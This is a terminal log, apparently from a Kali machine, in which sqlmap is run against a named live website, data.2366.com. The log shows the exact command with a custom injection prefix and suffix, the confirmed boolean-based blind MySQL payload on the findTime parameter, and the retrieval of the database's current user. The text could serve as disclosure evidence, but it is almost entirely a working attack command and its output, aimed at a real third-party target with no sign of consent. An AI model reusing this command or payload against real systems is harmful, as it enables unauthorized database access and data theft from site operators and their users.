 root@kali:~# sqlmap -u sqlmap -u "http://data.2366.com/addtion/getcalan_newk.php?op=searchRecommend&findTime=1" -p findTime --prefix "AND ns_opendate<86399 ORDER BY ns_order DESC LIMIT 6" --suffix "and 1=1" --dbms=mysql --level=4 --curre
nt-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 14:50:07
[14:50:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: findTime
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)
Payload: op=searchRecommend&findTime=MAKE_SET(4675=4675,1)
---
[14:50:07] [INFO] testing MySQL
[14:50:07] [INFO] confirming MySQL
[14:50:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:50:07] [INFO] fetching current user
[14:50:07] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:50:07] [INFO] retrieved: dev2366@58.68.232.%
current user:    'dev2366@58.68.232.%'
[14:51:59] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/data.2366.com'
[*] shutting down at 14:51:59
root@kali:~#